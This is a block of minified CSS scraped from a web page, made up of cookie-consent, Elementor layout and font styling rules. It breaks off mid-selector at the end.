.cli-modal-close{position:absolute;right:0;top:0;z-index:1;-webkit-appearance:none;width:40px;height:40px;padding:0;border-radius:50%;padding:10px;background:0 0;border:none;min-width:40px}.cli-tab-container h4{font-family:inherit;font-size:16px;margin-bottom:15px;margin:10px 0}#cliSettingsPopup .cli-tab-section-container{padding-top:12px}.cli-privacy-content-text{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}.cli-tab-content{display:none}.cli-tab-section .cli-tab-content{padding:10px 20px 5px 20px}.cli-tab-section{margin-top:5px}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:645px}}.cli-switch .cli-slider:after{content:attr(data-cli-disable);position:absolute;right:50px;color:#000;font-size:12px;text-align:right;min-width:80px}.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content{max-height:60px;overflow:hidden}a.cli-privacy-readmore{font-size:12px;margin-top:12px;display:inline-block;padding-bottom:0;color:#000;text-decoration:underline}.cli-modal-footer{position:relative}a.cli-privacy-readmore:before{content:attr(data-readmore-text)}.cli-modal-close svg{fill:#000}span.cli-necessary-caption{color:#000;font-size:12px}.cli-tab-container .cli-row{max-height:500px;overflow-y:auto}.cli-tab-section .cookielawinfo-row-cat-table td,.cli-tab-section .cookielawinfo-row-cat-table th{font-size:12px}.wt-cli-sr-only{display:none;font-size:16px}.cli-bar-container{float:none;margin:0 auto;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:space-between;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.cli-bar-btn_container{margin-left:20px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;flex-wrap:nowrap}.cli-bar-btn_container a{white-space:nowrap}.cli-style-v2{font-size:11pt;line-height:18px;font-weight:400}.cli-style-v2 .cli-bar-message{width:70%;text-align:left}.cli-style-v2 .cli-bar-btn_container .cli_action_button,.cli-style-v2 .cli-bar-btn_container .cli_settings_button{margin-left:5px}.cli-style-v2 .cli-bar-btn_container .cli-plugin-button{margin-top:5px;margin-bottom:5px}.wt-cli-necessary-checkbox{display:none!important}@media (max-width:985px){.cli-style-v2 .cli-bar-message{width:100%}.cli-style-v2.cli-bar-container{justify-content:left;flex-wrap:wrap}.cli-style-v2 .cli-bar-btn_container{margin-left:0;margin-top:10px}}.wt-cli-privacy-overview-actions{padding-bottom:0}@media only screen and (max-width:479px) and (min-width:320px){.cli-style-v2 .cli-bar-btn_container{flex-wrap:wrap}}.wt-cli-cookie-description{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}}@media all{.elementor-screen-only,.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-center .elementor-button{width:auto}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-center .elementor-button{width:auto}}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}@media (min-width:768px){.elementor-section.elementor-section-height-full{height:100vh}.elementor-section.elementor-section-height-full>.elementor-container{height:100%}}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-20{width:20%}.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1*var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-text{display:inline-block}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center}.elementor-icon i{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-rounded .elementor-icon{border-radius:10%}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}}@media all{.elementor-kit-35{--e-global-color-primary:#000000;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#FE9856;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-size:30px;--e-global-typography-primary-font-weight:600;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:13px;--e-global-typography-text-font-weight:300;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-size:15px;--e-global-typography-accent-font-weight:normal;--e-global-typography-accent-line-height:1.5em}.elementor-kit-35 h4{line-height:.1em}.elementor-kit-35 .elementor-button,.elementor-kit-35 button{border-style:none;border-radius:0 0 0 0}.elementor-kit-35 input:not([type=button]):not([type=submit]){border-radius:0 0 0 0}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1300px}.elementor-widget:not(:last-child){margin-block-end:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-kit-35{--e-global-typography-primary-font-size:30px;--e-global-typography-text-font-size:14px;--e-global-typography-accent-font-size:14px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:200;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:100;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:auto}}@media all{.fa,.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-align-justify:before{content:""}.fa-linkedin:before{content:""}.fa-pinterest:before{content:""}.fa-youtube:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}}@media all{.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}}@media all{.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}}@media all{.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}}@media all{.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}}@media all{.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{bottom:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}}@media all{.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container{font-size:0;line-height:1}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2*var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2*var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon-linkedin{background-color:#0077b5}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-youtube{background-color:#cd201f}}@media all{.elementor-29075 .elementor-element.elementor-element-7705f2f3:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29075 .elementor-element.elementor-element-7705f2f3>.elementor-container{min-height:10vh}.elementor-29075 .elementor-element.elementor-element-7705f2f3{margin-top:0;margin-bottom:0;z-index:100}.elementor-29075 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0 0 0 2em}.elementor-29075 .elementor-element.elementor-element-58b7a9c3{z-index:101;text-align:left}.elementor-29075 .elementor-element.elementor-element-58b7a9c3 img{width:75px;max-width:75px}.elementor-29075 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0 70px 0 0}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item,.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var(--e-global-color-text)}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29075 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-29075 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin:0 auto;justify-content:center}.elementor-29075 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:space-between}.elementor-29075 .elementor-element.elementor-element-4300bed2 .hfe-flyout-wrapper .hfe-side{width:300px}.elementor-29075 .elementor-element.elementor-element-4300bed2 .hfe-flyout-content{padding:30px;background-color:#000}.elementor-29075 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-29075 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-29075 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-29075 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}.elementor-29075 .elementor-element.elementor-element-4300bed2 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:50px}.elementor-29075 .elementor-element.elementor-element-4300bed2 .sub-menu{border-radius:0 0 10px 10px}.elementor-29075 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-29075 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden}.elementor-29075 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-29075 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0}.elementor-29075 .elementor-element.elementor-element-4300bed2 a.hfe-menu-item,.elementor-29075 .elementor-element.elementor-element-4300bed2 a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:16px;font-weight:400;word-spacing:0px}.elementor-29075 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-29075 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-29075 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-29075 .elementor-element.elementor-element-4300bed2 .sub-menu{background-color:#000}.elementor-29075 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:17px;font-weight:100}.elementor-29075 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-29075 .elementor-element.elementor-element-4300bed2 div.hfe-nav-menu-icon{color:#fff}.elementor-29075 .elementor-element.elementor-element-4300bed2 .hfe-flyout-close{color:#7a7a7a}.elementor-29075 .elementor-element.elementor-element-55b54399:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29075 .elementor-element.elementor-element-55b54399>.elementor-container{min-height:10vh}.elementor-29075 .elementor-element.elementor-element-55b54399{margin-top:0;margin-bottom:0;z-index:100}.elementor-29075 .elementor-element.elementor-element-24d64ce3>.elementor-widget-container{padding:0 0 0 2em}.elementor-29075 .elementor-element.elementor-element-24d64ce3{z-index:101;text-align:left}.elementor-29075 .elementor-element.elementor-element-24d64ce3 img{width:75px;max-width:75px}.elementor-29075 .elementor-element.elementor-element-1581d6>.elementor-element-populated{padding:0 70px 0 0}.elementor-29075 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-29075 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-29075 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-29075 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}body:not(.rtl) .elementor-29075 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:50px}body:not(.rtl) .elementor-29075 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item{margin-bottom:0}.elementor-29075 .elementor-element.elementor-element-72928828 .sub-menu{border-radius:0 0 0 0}.elementor-29075 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-29075 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-29075 .elementor-element.elementor-element-72928828 ul.sub-menu{width:100px}.elementor-29075 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-29075 .elementor-element.elementor-element-72928828>.elementor-widget-container{margin:0;padding:0}.elementor-29075 .elementor-element.elementor-element-72928828{z-index:101}.elementor-29075 .elementor-element.elementor-element-72928828 .hfe-nav-menu__toggle{margin-left:auto}.elementor-29075 .elementor-element.elementor-element-72928828 a.hfe-menu-item,.elementor-29075 .elementor-element.elementor-element-72928828 a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:16px;font-weight:400;word-spacing:0px}.elementor-29075 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-29075 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-29075 .elementor-element.elementor-element-72928828 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-29075 .elementor-element.elementor-element-72928828 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:#ff9856}.elementor-29075 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-29075 .elementor-element.elementor-element-72928828 .sub-menu{background-color:#000}.elementor-29075 .elementor-element.elementor-element-72928828 .sub-menu li a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:17px;font-weight:100}.elementor-29075 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-29075 .elementor-element.elementor-element-72928828 div.hfe-nav-menu-icon{color:#fff}.elementor-29075 .elementor-element.elementor-element-0a3875a{--spacer-size:50px}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-divider{--divider-color:var(--e-global-color-secondary)}.elementor-29075 .elementor-element.elementor-element-798b3fc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-29075 .elementor-element.elementor-element-798b3fc>.elementor-widget-container{margin:-15px 0 0 0;padding:0}.elementor-29075 .elementor-element.elementor-element-798b3fc .elementor-divider-separator{width:100%}.elementor-29075 .elementor-element.elementor-element-798b3fc .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-29075 .elementor-element.elementor-element-4596fa4>.elementor-container{min-height:655px}.elementor-29075 .elementor-element.elementor-element-63448c6{text-align:left}.elementor-29075 .elementor-element.elementor-element-c7412b4 .elementor-heading-title{font-family:Montserrat,Sans-serif;font-size:30px;font-weight:600}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height);color:var(--e-global-color-text)}.elementor-29075 .elementor-element.elementor-element-b4fa50e{text-align:justify}.elementor-29075 .elementor-element.elementor-element-dc46ec6>.elementor-element-populated{margin:0;padding:0}.elementor-29075 .elementor-element.elementor-element-6b2f151 .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29075 .elementor-element.elementor-element-67c0f5a>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-29075 .elementor-element.elementor-element-67c0f5a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-29075 .elementor-element.elementor-element-a713b81 .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29075 .elementor-element.elementor-element-bb51092>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-29075 .elementor-element.elementor-element-bb51092{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-29075 .elementor-element.elementor-element-65c566f>.elementor-widget-container{margin:-14px 0 0 0;padding:0}.elementor-29075 .elementor-element.elementor-element-65c566f p{margin-bottom:0}.elementor-29075 .elementor-element.elementor-element-54c0e51.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-29075 .elementor-element.elementor-element-54c0e51>.elementor-element-populated{margin:0;padding:0}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29075 .elementor-element.elementor-element-fc7d679 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-29075 .elementor-element.elementor-element-fc7d679>.elementor-widget-container{margin:0;padding:0}.elementor-29075 .elementor-element.elementor-element-eea1988 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-29075 .elementor-element.elementor-element-eea1988>.elementor-widget-container{margin:0;padding:0}.elementor-29075 .elementor-element.elementor-element-422a09a>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29075 .elementor-element.elementor-element-cd40297>.elementor-element-populated{margin:0;padding:0}.elementor-29075 .elementor-element.elementor-element-1133893 .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29075 .elementor-element.elementor-element-f6bfe25>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-29075 .elementor-element.elementor-element-f6bfe25{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-29075 .elementor-element.elementor-element-f97fc23 .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29075 .elementor-element.elementor-element-7540c4f>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-29075 .elementor-element.elementor-element-7540c4f{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-29075 .elementor-element.elementor-element-128e533>.elementor-widget-container{margin:-14px 0 0 0;padding:0}.elementor-29075 .elementor-element.elementor-element-128e533 p{margin-bottom:0}.elementor-29075 .elementor-element.elementor-element-69be941{--spacer-size:50px}.elementor-29075 .elementor-element.elementor-element-f923e30{--spacer-size:50px}.elementor-29075 .elementor-element.elementor-element-de96709>.elementor-element-populated{margin:0;padding:0}.elementor-29075 .elementor-element.elementor-element-97a7856{--spacer-size:50px}.elementor-29075 .elementor-element.elementor-element-e96bbb4 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-29075 .elementor-element.elementor-element-e96bbb4>.elementor-widget-container{margin:0;padding:0}.elementor-29075 .elementor-element.elementor-element-6788c63 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-29075 .elementor-element.elementor-element-6788c63>.elementor-widget-container{margin:0;padding:0}.elementor-29075 .elementor-element.elementor-element-0f44490{--spacer-size:50px}.elementor-29075 .elementor-element.elementor-element-709f54e{--spacer-size:50px}.elementor-29075 .elementor-element.elementor-element-219b5ce4:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29075 .elementor-element.elementor-element-219b5ce4>.elementor-container{max-width:1440px}.elementor-29075 .elementor-element.elementor-element-219b5ce4{padding:20px 20px 0 20px}.elementor-29075 .elementor-element.elementor-element-3923f602 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-29075 .elementor-element.elementor-element-3acc8879{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29075 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-29075 